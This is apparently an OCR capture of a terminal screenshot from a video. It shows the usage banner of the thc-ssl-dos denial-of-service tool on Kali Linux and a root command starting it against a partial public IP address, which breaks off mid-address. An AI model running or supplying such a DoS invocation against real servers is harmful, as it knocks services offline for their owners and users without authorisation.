 root@kali: ~
File Edit View Search Terminal Help
http://www.thc.org
Twitter @hackerschoice
Greetingz: the french underground
./thc-ssl-dos [options] <ip> <port>
-h help
-l <n> Limit parallel connections [default: 400]
root@kali:~# thc-ssl-dos 103.207.